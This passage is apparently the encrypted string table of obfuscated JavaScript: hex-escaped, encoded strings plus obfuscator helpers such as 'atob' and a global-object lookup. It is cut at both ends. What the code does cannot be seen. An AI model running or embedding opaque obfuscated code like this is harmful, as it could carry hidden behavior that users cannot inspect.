45","\x53\x38\x4F\x4B\x77\x72\x7A\x43\x69\x4D\x4F\x67\x57\x73\x4F\x53\x51\x51\x76\x44\x74\x63\x4F\x50\x52\x30\x62\x44\x6B\x41\x33\x43\x74\x79\x58\x43\x73\x38\x4F\x48\x77\x35\x66\x43\x69\x42\x67\x2F\x77\x34\x76\x43\x69\x4D\x4F\x6C\x5A\x69\x44\x44\x6F\x68\x34\x41\x49\x41\x74\x54\x61\x73\x4B\x2B\x77\x6F\x33\x44\x72\x38\x4B\x6D\x56\x73\x4B\x55\x4C\x73\x4F\x47\x77\x36\x6F\x53\x5A\x73\x4F\x6F\x54\x4D\x4F\x45\x45\x44\x34\x58\x62\x38\x4F\x4F\x77\x6F\x6C\x32\x44\x73\x4F\x69\x77\x34\x49\x6F\x77\x72\x51\x59\x77\x34\x38\x43\x77\x35\x62\x44\x70\x45\x33\x44\x70\x41\x3D\x3D","\x63\x4D\x4B\x41\x77\x34\x54\x44\x76\x73\x4F\x69\x56\x73\x4F\x58\x48\x41\x76\x44\x74\x63\x4B\x75\x44\x56\x72\x44\x74\x48\x48\x43\x75\x41\x66\x43\x71\x4D\x4F\x41\x77\x35\x62\x43\x67\x43\x38\x70\x77\x72\x44\x43\x72\x63\x4F\x73\x43\x30\x76\x44\x75\x47\x45\x59\x4A\x78\x4E\x71\x56\x4D\x4B\x35\x77\x6F\x6E\x43\x74\x4D\x4B\x6D\x54\x73\x4B\x55\x4C\x38\x4B\x5A\x77\x70\x38\x55\x4C\x73\x4F\x62\x53\x63\x4F\x48\x4C\x69\x59\x58\x62\x73\x4F\x76\x77\x70\x51\x31\x4D\x73\x4F\x76\x77\x37\x30\x55\x77\x70\x34\x41\x77\x34\x51\x6F\x77\x34\x2F\x44\x6D\x45\x54\x43\x76\x4D\x4F\x2F\x4D\x73\x4B\x73\x49\x73\x4B\x36\x77\x37\x72\x43\x71\x53\x2F\x44\x73\x52\x59\x54\x77\x71\x7A\x43\x6E\x32\x70\x74\x49\x31\x33\x43\x6C\x38\x4B\x52\x77\x70\x58\x44\x6B\x52\x59\x54\x45\x73\x4B\x38\x77\x6F\x62\x43\x74\x38\x4B\x68\x77\x36\x6E\x43\x68\x63\x4F\x5A\x58\x48\x33\x43\x6D\x38\x4B\x4F\x77\x6F\x48\x43\x6A\x73\x4F\x53\x4E\x45\x76\x43\x6B\x6A\x54\x43\x6E\x38\x4B\x71\x58\x7A\x58\x43\x72\x57\x44\x43\x73\x6B\x73\x4F\x77\x71\x4D\x3D","\x77\x36\x7A\x44\x68\x63\x4F\x4B\x4D\x63\x4B\x63\x4A\x58\x63\x46\x77\x35\x62\x43\x6B\x42\x6E\x43\x70\x78\x48\x43\x71\x78\x7A\x44\x6C\x52\x63\x6A\x4D\x63\x4B\x71\x77\x72\x54\x43\x6F\x58\x4C\x44\x67\x69\x6C\x71\x77\x70\x58\x43\x6E\x73\x4B\x46\x4D\x73\x4B\x59\x77\x72\x4C\x44\x71\x63\x4F\x30\x77\x6F\x66\x43\x6C\x51\x3D\x3D","\x4D\x73\x4F\x32\x55\x55\x42\x30\x4E\x45\x2F\x43\x71\x63\x4B\x4F\x77\x37\x7A\x43\x6F\x44\x59\x3D","\x77\x72\x76\x43\x6F\x46\x50\x44\x6D\x54\x7A\x44\x6F\x54\x62\x43\x68\x41\x3D\x3D","\x53\x4D\x4B\x31\x77\x34\x48\x44\x76\x4D\x4F\x42\x41\x63\x4F\x4B\x77\x6F\x49\x3D","\x77\x71\x6F\x4B\x51\x79\x6A\x44\x70\x63\x4F\x6E\x42\x38\x4B\x41\x77\x72\x6A\x44\x6A\x63\x4F\x68\x55\x6D\x31\x71\x77\x70\x48\x44\x6F\x32\x39\x62\x4D\x73\x4F\x70\x77\x6F\x41\x4E\x4A\x6B\x76\x43\x6F\x63\x4B\x52\x53\x4D\x4F\x38\x52\x73\x4F\x31\x77\x71\x45\x31\x48\x4D\x4F\x4D\x77\x72\x6C\x66\x4D\x51\x42\x45\x77\x70\x41\x3D","\x77\x34\x34\x6B\x77\x34\x76\x43\x69\x56\x6C\x43\x77\x37\x64\x58","\x77\x70\x77\x6F\x4F\x58\x7A\x44\x6E\x63\x4B\x45\x43\x63\x4F\x52","\x42\x63\x4B\x61\x77\x71\x76\x43\x6D\x38\x4F\x4A\x77\x70\x37\x44\x6A\x31\x33\x44\x72\x54\x50\x43\x76\x32\x2F\x43\x69\x51\x6A\x43\x6A\x41\x58\x43\x74\x38\x4F\x68\x77\x35\x6E\x43\x76\x73\x4B\x53\x4F\x32\x6A\x44\x6B\x48\x4C\x43\x76\x4D\x4F\x48\x65\x63\x4F\x2B\x5A\x57\x4E\x75\x47\x51\x66\x44\x6E\x58\x48\x43\x76\x63\x4F\x41\x77\x72\x76\x43\x6D\x67\x3D\x3D","\x53\x4D\x4F\x7A\x77\x34\x76\x44\x72\x38\x4F\x6C\x42\x38\x4B\x56\x77\x6F\x49\x3D","\x77\x34\x7A\x43\x73\x4D\x4B\x30\x4D\x4D\x4B\x73\x52\x6C\x5A\x39\x77\x35\x62\x43\x6B\x33\x66\x43\x6C\x43\x66\x44\x67\x57\x37\x44\x6C\x69\x34\x73\x43\x4D\x4B\x6C\x77\x71\x33\x43\x6C\x47\x76\x44\x6B\x44\x45\x6C\x77\x70\x48\x43\x6E\x73\x4B\x43\x50\x73\x4B\x61\x77\x36\x37\x44\x67\x73\x4F\x6B\x77\x36\x37\x44\x71\x77\x72\x43\x6B\x32\x35\x55\x45\x73\x4B\x4B\x77\x36\x63\x65\x47\x4D\x4B\x6D\x43\x6D\x59\x6B\x77\x35\x6C\x47\x77\x70\x55\x6B\x55\x33\x58\x44\x75\x7A\x70\x4D\x77\x6F\x54\x44\x6C\x33\x4C\x43\x6D\x38\x4F\x36\x77\x6F\x54\x44\x75\x44\x66\x44\x74\x7A\x42\x47\x77\x35\x44\x44\x70\x38\x4B\x61\x52\x73\x4B\x42\x48\x38\x4B\x41\x59\x42\x48\x44\x73\x73\x4F\x57\x54\x6E\x70\x52\x61\x4D\x4B\x62\x77\x70\x72\x43\x67\x77\x46\x47\x47\x73\x4B\x4D\x77\x72\x54\x44\x73\x6C\x38\x4D\x51\x4D\x4B\x56\x77\x37\x46\x65\x47\x68\x6C\x57\x5A\x38\x4B\x47\x49\x4D\x4F\x72\x77\x37\x33\x44\x73\x77\x3D\x3D","\x45\x4D\x4F\x72\x47\x51\x72\x43\x76\x6B\x62\x44\x6F\x73\x4F\x73\x77\x37\x30\x30\x77\x71\x37\x44\x6B\x57\x39\x57\x64\x69\x48\x43\x72\x73\x4B\x73\x51\x38\x4B\x42\x4B\x47\x42\x51\x42\x73\x4B\x6B\x77\x72\x54\x43\x72\x73\x4B\x4B\x77\x71\x35\x73\x77\x34\x52\x30\x4D\x63\x4B\x4D\x66\x63\x4F\x7A\x41\x54\x68\x43\x77\x70\x67\x39\x4B\x4D\x4B\x50\x77\x37\x55\x59\x77\x70\x54\x43\x71\x56\x50\x44\x69\x51\x50\x44\x6E\x63\x4F\x62\x63\x63\x4F\x54\x45\x4D\x4F\x69\x77\x37\x52\x4B\x49\x57\x2F\x43\x6E\x38\x4F\x67\x77\x71\x56\x79\x77\x6F\x6A\x43\x68\x73\x4F\x69\x50\x41\x70\x2B\x57\x55\x77\x4F\x77\x34\x4A\x73\x77\x37\x30\x6E\x42\x56\x45\x72\x77\x37\x4C\x44\x67\x68\x35\x45\x57\x32\x44\x44\x73\x31\x67\x32\x77\x6F\x62\x44\x76\x6B\x55\x44\x50\x58\x48\x44\x6A\x54\x66\x44\x6C\x79\x44\x44\x6E\x38\x4F\x69\x41\x63\x4B\x44\x45\x4D\x4F\x62\x77\x72\x66\x44\x70\x6C\x4E\x41\x4A\x38\x4F\x42\x48\x51\x48\x44\x71\x63\x4B\x35\x77\x36\x73\x3D","\x49\x38\x4F\x70\x77\x6F\x77\x55\x52\x56\x44\x44\x6E\x4D\x4B\x33\x47\x38\x4F\x68\x59\x69\x6B\x4F\x77\x72\x62\x43\x6F\x38\x4F\x7A\x77\x36\x33\x44\x67\x33\x58\x43\x6E\x32\x37\x43\x71\x54\x54\x43\x69\x73\x4F\x50\x52\x51\x48\x44\x69\x45\x4D\x43\x77\x34\x62\x44\x72\x6A\x6C\x53\x56\x6B\x58\x43\x76\x63\x4B\x52\x77\x37\x41\x47\x62\x63\x4B\x48\x77\x72\x50\x44\x75\x46\x58\x44\x6A\x41\x37\x43\x6D\x63\x4F\x61\x77\x37\x35\x77\x62\x6B\x58\x44\x6C\x73\x4F\x64\x4B\x68\x70\x44\x53\x38\x4B\x4A","\x63\x52\x64\x34\x77\x35\x54\x43\x73\x63\x4B\x48\x77\x71\x6F\x72\x42\x4D\x4B\x35\x77\x36\x45\x56\x77\x70\x4C\x43\x68\x63\x4B\x70\x77\x37\x6E\x44\x70\x73\x4B\x54\x77\x37\x72\x44\x71\x6E\x41\x61\x77\x72\x6F\x5A\x77\x72\x5A\x38\x52\x63\x4B\x4B\x77\x6F\x4E\x76\x77\x34\x41\x44","\x42\x4D\x4B\x6A\x77\x72\x56\x6D\x77\x37\x58\x44\x72\x4D\x4F\x52\x62\x33\x4A\x66\x49\x42\x50\x44\x68\x45\x63\x33\x65\x73\x4B\x55\x66\x30\x59\x68\x77\x36\x44\x43\x6C\x63\x4B\x38\x47\x73\x4B\x42\x77\x35\x34\x77\x55\x41\x3D\x3D","\x61\x73\x4F\x68\x77\x36\x4C\x44\x6E\x4D\x4F\x68\x5A\x63\x4B\x72\x77\x34\x62\x44\x71\x30\x48\x44\x69\x73\x4B\x4C","\x77\x37\x6F\x70\x5A\x38\x4B\x57\x77\x70\x77\x57\x46\x4D\x4F\x61\x77\x6F\x48\x43\x68\x38\x4B\x68\x61\x4D\x4F\x53\x47\x7A\x62\x43\x6B\x6B\x33\x44\x75\x53\x48\x43\x67\x4D\x4B\x47\x77\x71\x63\x58\x57\x67\x3D\x3D","\x44\x51\x6E\x44\x70\x73\x4B\x4D\x77\x37\x62\x44\x68\x41\x74\x36\x43\x67\x59\x75\x77\x36\x33\x44\x68\x73\x4B\x55\x4F\x73\x4F\x42\x77\x70\x4D\x38\x43\x32\x39\x34\x77\x37\x7A\x43\x76\x6C\x6E\x44\x74\x6C\x51\x4A\x5A\x51\x3D\x3D","\x77\x36\x4C\x44\x6E\x42\x62\x43\x72\x7A\x44\x43\x74\x4D\x4B\x50\x77\x6F\x63\x3D","\x77\x6F\x31\x70\x77\x6F\x76\x43\x6E\x31\x37\x43\x6E\x33\x4E\x56\x57\x32\x42\x37\x4A\x55\x50\x43\x6F\x58\x45\x32","\x77\x70\x31\x48\x77\x37\x62\x44\x67\x4D\x4B\x53\x65\x63\x4B\x58\x77\x72\x48\x43\x6D\x38\x4B\x68\x77\x6F\x48\x43\x70\x51\x3D\x3D","\x5A\x73\x4B\x37\x77\x35\x76\x44\x72\x73\x4F\x6D\x77\x71\x68\x6F\x58\x6B\x48\x44\x68\x63\x4F\x6A\x77\x72\x56\x46\x77\x71\x59\x41\x50\x63\x4B\x34\x77\x6F\x42\x4F\x55\x41\x3D\x3D","\x77\x37\x46\x34\x5A\x73\x4B\x76\x5A\x73\x4B\x69\x49\x58\x45\x3D","\x45\x42\x50\x43\x6B\x4D\x4B\x7A\x77\x37\x7A\x43\x73\x58\x49\x4C","\x77\x34\x50\x44\x6F\x51\x37\x43\x67\x77\x62\x44\x75\x38\x4B\x57\x77\x37\x6C\x45\x65\x48\x38\x4E\x4F\x6C\x54\x44\x75\x68\x64\x35\x4E\x73\x4F\x38\x77\x37\x4C\x44\x6D\x42\x54\x44\x74\x54\x73\x3D","\x77\x34\x64\x4C\x51\x4D\x4B\x6F\x65\x38\x4F\x47\x42\x43\x38\x3D","\x4B\x63\x4F\x54\x77\x72\x50\x43\x75\x43\x50\x44\x71\x38\x4F\x4D\x42\x33\x42\x6D\x77\x70\x50\x43\x6D\x30\x6C\x41\x42\x73\x4B\x32\x77\x71\x33\x43\x67\x57\x55\x4B\x43\x32\x58\x43\x6A\x47\x55\x3D","\x77\x72\x62\x44\x73\x77\x55\x64\x77\x72\x58\x44\x6B\x51\x38\x56\x77\x6F\x72\x43\x6F\x57\x45\x51","\x77\x36\x72\x43\x6B\x6E\x50\x43\x67\x51\x50\x44\x6D\x73\x4B\x33\x51\x38\x4B\x47\x52\x79\x48\x44\x69\x32\x55\x58\x77\x35\x30\x59\x56\x79\x76\x44\x73\x32\x76\x43\x68\x38\x4B\x54\x77\x35\x7A\x44\x6E\x46\x6C\x65\x58\x54\x76\x43\x75\x63\x4B\x7A\x55\x4D\x4B\x66","\x4F\x4D\x4F\x4C\x77\x6F\x42\x78\x4A\x73\x4F\x4C\x77\x34\x48\x44\x73\x38\x4B\x57\x77\x6F\x33\x43\x6C\x52\x5A\x4C\x77\x6F\x39\x46\x41\x63\x4B\x4C\x77\x70\x2F\x44\x6D\x4D\x4B\x30\x77\x6F\x50\x44\x72\x42\x48\x44\x6F\x55\x6F\x43\x64\x73\x4B\x35\x4A\x73\x4B\x38\x77\x71\x48\x43\x6D\x67\x2F\x43\x76\x4D\x4B\x37\x77\x71\x4D\x68\x4E\x67\x4C\x44\x6F\x73\x4B\x57\x77\x35\x6E\x44\x73\x31\x77\x2B\x43\x54\x73\x76\x44\x38\x4B\x6A\x57\x4D\x4B\x4F\x77\x72\x44\x43\x74\x4D\x4F\x6A\x62\x7A\x6A\x43\x6B\x63\x4B\x45\x4D\x51\x51\x32\x77\x71\x51\x62\x49\x73\x4B\x6E\x77\x72\x4C\x43\x72\x6B\x7A\x43\x71\x38\x4B\x45\x51\x38\x4F\x52\x66\x56\x4D\x35\x4A\x73\x4B\x69\x56\x4D\x4F\x6F\x4B\x38\x4B\x54\x77\x72\x37\x43\x6C\x38\x4F\x78\x77\x71\x34\x47\x63\x73\x4F\x62\x77\x72\x45\x63\x46\x73\x4F\x71\x49\x63\x4B\x58\x77\x71\x45\x48\x77\x71\x62\x43\x74\x38\x4F\x6D\x77\x34\x37\x43\x75\x63\x4B\x30\x77\x36\x45\x6E\x77\x37\x7A\x43\x6E\x33\x74\x39\x4B\x30\x63\x58\x63\x38\x4F\x6C\x57\x4D\x4B\x74\x49\x38\x4B\x70\x49\x63\x4B\x67","\x77\x72\x48\x43\x6F\x73\x4F\x54\x77\x34\x7A\x44\x6C\x7A\x6F\x32\x54\x51\x3D\x3D","\x77\x71\x78\x67\x77\x36\x74\x76\x61\x63\x4B\x72\x61\x43\x46\x52\x77\x37\x6E\x43\x69\x73\x4B\x32\x53\x63\x4F\x4D\x77\x35\x55\x79","\x77\x72\x58\x43\x6C\x38\x4F\x70\x43\x68\x59\x69\x57\x32\x7A\x44\x67\x4D\x4B\x50\x77\x70\x59\x69","\x42\x73\x4B\x6A\x77\x72\x46\x6D\x77\x37\x7A\x43\x74\x4D\x4B\x55\x62\x32\x77\x32\x56\x6B\x6B\x3D","\x53\x4D\x4B\x52\x77\x70\x6E\x44\x67\x38\x4F\x64\x77\x6F\x4E\x43\x57\x55\x54\x44\x67\x63\x4B\x6E\x77\x71\x52\x59\x77\x34\x70\x31\x4C\x4D\x4B\x53\x77\x70\x77\x34\x47\x63\x4B\x57\x77\x72\x34\x73\x43\x68\x44\x43\x6D\x7A\x6E\x43\x6D\x67\x3D\x3D","\x77\x70\x7A\x44\x6A\x44\x50\x44\x6A\x67\x66\x44\x74\x41\x37\x43\x6A\x51\x3D\x3D","\x43\x38\x4F\x4E\x77\x70\x5A\x76\x4A\x63\x4F\x34\x77\x71\x44\x44\x6E\x4D\x4B\x56\x77\x34\x48\x44\x6A\x42\x46\x57\x77\x37\x42\x59\x58\x73\x4B\x6F\x77\x72\x62\x44\x74\x38\x4F\x46\x77\x72\x6E\x44\x73\x54\x7A\x44\x6A\x57\x31\x42\x44\x73\x4B\x2F\x4A\x38\x4F\x45\x77\x71\x4C\x43\x6B\x67\x37\x44\x6D\x73\x4B\x57\x77\x34\x73\x3D","\x77\x35\x45\x6C\x65\x73\x4F\x6F\x77\x36\x76\x43\x70\x4D\x4F\x50\x48\x77\x3D\x3D","\x77\x34\x4E\x73\x4A\x73\x4F\x65\x54\x4D\x4F\x39\x77\x72\x33\x44\x75\x51\x3D\x3D","\x77\x71\x30\x62\x49\x51\x37\x44\x76\x38\x4B\x4B\x50\x63\x4B\x48\x77\x71\x48\x44\x75\x4D\x4B\x6E\x47\x51\x3D\x3D","\x53\x38\x4B\x53\x4A\x73\x4F\x33\x4A\x4D\x4F\x67\x42\x46\x62\x44\x70\x68\x72\x43\x72\x73\x4B\x49\x77\x34\x2F\x43\x75\x51\x51\x56","\x77\x37\x6C\x30\x58\x73\x4B\x4D\x77\x37\x37\x43\x76\x63\x4B\x56\x48\x77\x3D\x3D","\x77\x70\x72\x43\x6F\x46\x50\x44\x76\x41\x50\x44\x6C\x6E\x6A\x44\x6C\x77\x3D\x3D","\x77\x36\x42\x6B\x65\x38\x4F\x41\x57\x38\x4B\x45\x42\x6C\x6A\x43\x6A\x56\x33\x43\x68\x67\x55\x65\x4D\x38\x4F\x76\x77\x36\x64\x38\x77\x35\x39\x63\x61\x73\x4B\x73\x77\x6F\x76\x43\x73\x4D\x4B\x35\x77\x36\x31\x47\x77\x35\x6E\x43\x6A\x51\x3D\x3D","\x54\x6A\x4D\x33\x61\x6C\x74\x33\x50\x63\x4F\x35","\x65\x58\x77\x57\x4E\x67\x7A\x44\x72\x38\x4F\x69\x77\x34\x51\x3D","\x45\x4D\x4B\x73\x56\x30\x54\x43\x68\x32\x33\x44\x76\x4D\x4F\x6E\x77\x37\x34\x4F\x77\x72\x4C\x44\x6C\x6D\x6F\x71\x51\x77\x6E\x43\x73\x63\x4B\x54\x4F\x38\x4B\x71\x4B\x32\x35\x39\x4C\x4D\x4B\x66\x77\x6F\x72\x43\x6A\x63\x4B\x76\x77\x72\x6C\x48\x77\x72\x78\x71\x4D\x73\x4B\x77\x64\x73\x4F\x38\x43\x77\x5A\x47\x77\x34\x49\x39\x63\x73\x4B\x33\x77\x35\x6B\x31\x77\x72\x50\x43\x69\x69\x48\x44\x69\x55\x58\x44\x72\x38\x4F\x62\x63\x63\x4F\x55\x51\x63\x4B\x78","\x77\x37\x45\x6D\x77\x36\x62\x43\x76\x31\x30\x6A\x77\x35\x31\x75\x5A\x6B\x70\x38\x77\x35\x58\x43\x76\x45\x38\x6C\x64\x30\x51\x44\x48\x68\x63\x55\x52\x56\x6E\x44\x74\x63\x4F\x45\x77\x72\x6F\x51\x77\x34\x6B\x43\x77\x37\x4A\x53\x77\x71\x46\x71\x77\x37\x78\x73\x52\x6B\x78\x63\x77\x36\x31\x76\x51\x38\x4B\x66\x4C\x58\x63\x3D","\x77\x70\x78\x73\x50\x51\x44\x44\x69\x63\x4B\x44\x44\x4D\x4B\x6F\x77\x6F\x70\x47\x77\x35\x54\x43\x67\x38\x4F\x44\x51\x67\x62\x44\x6E\x6E\x56\x56\x77\x37\x4A\x6B\x64\x53\x6B\x31\x77\x36\x7A\x44\x68\x63\x4B\x2F\x62\x73\x4B\x34\x77\x35\x52\x55\x77\x71\x76\x44\x73\x51\x58\x44\x73\x73\x4B\x59\x77\x72\x49\x3D","\x47\x42\x74\x42\x53\x6E\x78\x75\x77\x72\x37\x44\x70\x78\x63\x65\x77\x37\x76\x43\x67\x57\x33\x43\x6D\x79\x67\x55\x51\x69\x6A\x43\x69\x4D\x4B\x4E\x58\x7A\x37\x43\x6A\x42\x4C\x44\x73\x41\x4C\x44\x71\x73\x4B\x2B\x77\x35\x4E\x67\x77\x35\x66\x44\x75\x41\x3D\x3D","\x65\x4D\x4F\x75\x77\x70\x7A\x44\x69\x4D\x4F\x42\x41\x63\x4F\x44\x77\x6F\x49\x3D","\x77\x6F\x39\x45\x77\x71\x70\x6F\x62\x38\x4F\x2B\x63\x6D\x6F\x3D","\x77\x6F\x6B\x6D\x42\x56\x7A\x44\x75\x63\x4B\x74\x4A\x4D\x4B\x6D\x77\x72\x6C\x6B\x77\x35\x72\x44\x75\x67\x3D\x3D","\x53\x4D\x4B\x52\x77\x6F\x58\x44\x67\x38\x4F\x4C\x77\x6F\x70\x7A\x63\x45\x44\x44\x70\x38\x4B\x6E\x77\x71\x52\x5A\x77\x71\x6F\x4A\x47\x41\x3D\x3D","\x77\x36\x70\x5A\x42\x54\x7A\x44\x68\x63\x4B\x44\x49\x51\x62\x43\x75\x6C\x72\x44\x6C\x38\x4F\x6A\x77\x34\x48\x44\x72\x63\x4B\x78\x41\x47\x73\x51\x77\x6F\x50\x43\x74\x4D\x4F\x4F\x77\x6F\x77\x43\x58\x63\x4B\x77\x4F\x38\x4F\x79\x56\x52\x4C\x44\x70\x4D\x4F\x55\x77\x36\x51\x3D","\x77\x37\x70\x76\x48\x73\x4F\x72\x77\x6F\x73\x6E\x42\x73\x4F\x52","\x77\x34\x66\x43\x67\x46\x4D\x4D\x77\x37\x4D\x70\x61\x73\x4F\x37\x77\x37\x72\x44\x76\x38\x4F\x4E\x49\x41\x3D\x3D","\x77\x34\x73\x37\x41\x78\x54\x44\x6D\x38\x4F\x67\x51\x48\x54\x43\x75\x45\x4C\x44\x6F\x4D\x4B\x64","\x47\x63\x4B\x52\x77\x35\x62\x44\x73\x38\x4F\x44\x43\x53\x42\x44\x44\x43\x4A\x69\x77\x72\x35\x50\x4F\x46\x58\x44\x6E\x6B\x5A\x6B\x77\x34\x6B\x6B","\x77\x35\x6A\x44\x69\x73\x4B\x32\x4B\x4D\x4B\x67\x4A\x6C\x46\x33","\x4C\x6C\x37\x43\x6D\x4D\x4B\x6E\x77\x34\x6A\x43\x74\x6C\x4A\x36\x45\x69\x63\x77\x77\x71\x4C\x44\x68\x73\x4B\x56\x53\x73\x4F\x48\x77\x6F\x78\x4B\x4A\x47\x4E\x50\x77\x36\x6A\x43\x70\x55\x76\x44\x67\x6C\x64\x41\x66\x73\x4F\x45\x64\x31\x50\x43\x72\x41\x3D\x3D","\x42\x4D\x4B\x54\x77\x34\x70\x4D\x77\x37\x4C\x44\x73\x4D\x4F\x44\x45\x51\x3D\x3D","\x4A\x4D\x4B\x4E\x61\x45\x56\x52\x64\x47\x2F\x43\x6F\x51\x3D\x3D","\x4C\x67\x58\x44\x6F\x4D\x4B\x78\x77\x37\x4C\x44\x75\x6B\x4D\x45","\x77\x34\x68\x4E\x77\x71\x51\x50\x41\x38\x4F\x39\x77\x6F\x77\x59\x77\x71\x42\x68\x49\x4D\x4B\x54","\x47\x63\x4F\x75\x77\x70\x50\x43\x6B\x79\x7A\x44\x74\x73\x4F\x42\x4B\x30\x56\x51\x77\x70\x54\x43\x6A\x58\x49\x4C\x41\x73\x4F\x7A\x77\x6F\x44\x44\x6B\x6D\x39\x7A","\x49\x38\x4F\x71\x77\x71\x49\x55\x58\x7A\x33\x44\x76\x63\x4F\x43\x48\x73\x4B\x42\x63\x6E\x49\x3D","\x77\x71\x4E\x46\x77\x37\x6E\x43\x74\x38\x4B\x71\x65\x38\x4B\x33\x77\x72\x45\x3D","\x77\x72\x56\x31\x77\x34\x62\x43\x6E\x30\x66\x43\x6E\x33\x4E\x63\x57\x79\x56\x6E\x50\x48\x66\x44\x72\x45\x4A\x50\x45\x63\x4B\x6D\x77\x70\x68\x46\x45\x6A\x4C\x44\x6D\x4D\x4F\x37\x52\x38\x4B\x32\x62\x38\x4B\x54\x62\x51\x4C\x44\x6F\x63\x4B\x59\x77\x36\x58\x43\x72\x69\x34\x6F\x77\x36\x6E\x44\x72\x58\x49\x62\x77\x37\x66\x44\x69\x31\x7A\x44\x69\x51\x3D\x3D","\x47\x42\x68\x56\x57\x57\x70\x61\x77\x35\x33\x44\x6F\x42\x59\x4B\x77\x6F\x48\x44\x70\x57\x33\x44\x67\x68\x63\x6D\x57\x6D\x33\x43\x74\x38\x4B\x38\x53\x53\x2F\x43\x6F\x45\x62\x44\x6B\x6B\x54\x44\x70\x4D\x4F\x71\x77\x37\x42\x6D\x77\x72\x76\x44\x75\x41\x3D\x3D","\x47\x63\x4B\x4D\x77\x36\x7A\x44\x72\x63\x4F\x73\x57\x6A\x59\x7A","\x4D\x73\x4B\x78\x61\x30\x42\x32\x4E\x45\x2F\x43\x70\x63\x4B\x4F\x77\x37\x7A\x43\x71\x43\x41\x61\x77\x6F\x54\x44\x69\x73\x4F\x72\x52\x45\x72\x43\x73\x73\x4F\x5A\x77\x72\x5A\x34\x77\x34\x30\x58\x56\x63\x4B\x76\x64\x67\x76\x43\x75\x45\x45\x33\x77\x72\x30\x3D","\x77\x37\x46\x34\x66\x38\x4B\x6E\x57\x4D\x4F\x50\x41\x69\x63\x3D","\x77\x34\x50\x43\x6E\x4D\x4B\x44\x4D\x63\x4B\x61\x65\x6E\x34\x4F\x77\x34\x7A\x44\x6C\x48\x6E\x43\x67\x52\x54\x43\x70\x78\x62\x43\x6A\x41\x3D\x3D","\x5A\x4D\x4B\x54\x4E\x56\x44\x44\x69\x57\x6A\x44\x70\x63\x4F\x59\x4D\x63\x4B\x77\x49\x4D\x4F\x4F\x77\x70\x4A\x67\x4D\x63\x4F\x53","\x77\x36\x66\x43\x67\x73\x4B\x65\x77\x36\x56\x4E\x77\x72\x30\x58\x77\x72\x78\x51\x64\x42\x6A\x44\x6B\x73\x4F\x36\x77\x34\x45\x32\x4A\x63\x4F\x57\x77\x36\x6B\x38\x55\x55\x6A\x43\x71\x41\x67\x39\x77\x35\x58\x43\x68\x38\x4B\x62\x77\x72\x62\x43\x6D\x4D\x4F\x63\x77\x36\x73\x63","\x77\x35\x50\x44\x6D\x79\x33\x43\x6F\x52\x6A\x43\x6E\x38\x4B\x4F\x77\x37\x6C\x41\x50\x6A\x4A\x45","\x77\x37\x63\x4E\x77\x34\x2F\x43\x6A\x6B\x42\x6B\x77\x34\x77\x7A\x51\x79\x68\x4B\x77\x36\x51\x3D","\x47\x63\x4B\x54\x77\x35\x62\x44\x67\x38\x4F\x73\x57\x46\x74\x45\x44\x56\x52\x44\x77\x71\x55\x3D","\x42\x51\x46\x4B\x55\x32\x66\x44\x67\x63\x4B\x67\x64\x73\x4F\x2B\x77\x70\x30\x6F\x4A\x4D\x4F\x55\x77\x35\x77\x2B\x4C\x56\x56\x76\x42\x38\x4F\x6E\x77\x72\x6E\x43\x73\x77\x6E\x43\x72\x54\x62\x44\x6B\x48\x67\x31\x4B\x55\x6A\x44\x75\x63\x4B\x4E\x77\x72\x4C\x43\x72\x63\x4B\x2B\x59\x51\x3D\x3D","\x46\x63\x4B\x76\x77\x71\x4A\x70\x77\x35\x2F\x43\x76\x38\x4B\x31\x62\x33\x4D\x56\x57\x7A\x72\x44\x6B\x6E\x42\x4B\x48\x51\x3D\x3D","\x42\x38\x4B\x75\x54\x44\x42\x4F\x43\x6B\x2F\x43\x71\x63\x4B\x64\x77\x72\x6A\x43\x6A\x45\x51\x30\x77\x71\x2F\x43\x6D\x63\x4B\x56","\x77\x6F\x59\x70\x77\x37\x4C\x44\x6F\x57\x76\x43\x74\x6D\x46\x64","\x77\x6F\x6A\x44\x75\x38\x4B\x5A\x77\x36\x54\x44\x74\x41\x4A\x62\x4E\x44\x38\x39\x77\x35\x39\x30","\x59\x79\x77\x41\x77\x35\x72\x43\x6B\x73\x4B\x64\x77\x35\x49\x49\x48\x4D\x4F\x75\x77\x37\x38\x59","\x4F\x4D\x4B\x67\x77\x37\x37\x44\x6A\x63\x4F\x33\x56\x6A\x38\x31","\x52\x4D\x4F\x63\x54\x46\x6E\x44\x70\x63\x4F\x58\x53\x73\x4B\x78\x48\x48\x67\x64\x56\x41\x3D\x3D","\x45\x4D\x4F\x72\x51\x6A\x62\x43\x6D\x31\x62\x44\x6D\x38\x4B\x65","\x77\x34\x50\x44\x71\x31\x41\x35\x77\x35\x6F\x6C\x51\x38\x4F\x66\x77\x37\x6A\x43\x69\x4D\x4B\x50\x58\x6C\x6A\x44\x6E\x38\x4B\x4E\x65\x43\x34\x75\x46\x38\x4F\x54","\x77\x34\x58\x43\x6B\x45\x63\x4C\x77\x37\x49\x62\x52\x38\x4B\x41\x77\x34\x62\x44\x6E\x63\x4B\x79\x65\x6E\x66\x44\x6D\x4D\x4B\x45\x41\x51\x3D\x3D","\x45\x4D\x4F\x50\x77\x6F\x6A\x43\x72\x77\x44\x44\x76\x38\x4F\x73\x41\x67\x3D\x3D","\x77\x70\x6E\x44\x74\x38\x4B\x6F\x77\x37\x2F\x44\x6A\x68\x5A\x78\x4D\x7A\x38\x54\x77\x35\x38\x38\x77\x34\x6F\x79\x77\x35\x39\x35\x57\x4D\x4B\x64\x77\x6F\x2F\x43\x6E\x4D\x4F\x52\x58\x4D\x4F\x55\x63\x4D\x4B\x2B\x4A\x69\x76\x44\x6E\x77\x3D\x3D","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x7A\x44\x64\x50\x6C\x4F","\x72\x65\x74\x75\x72\x6E\x20\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x20","\x7B\x7D\x2E\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x28\x22\x72\x65\x74\x75\x72\x6E\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29","\x29\x3B","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x61\x74\x6F\x62","","\x72\x65\x70\x6C\x61\x63\x65","\x63\x68\x61\x72\x41\x74","\x66\x72\x6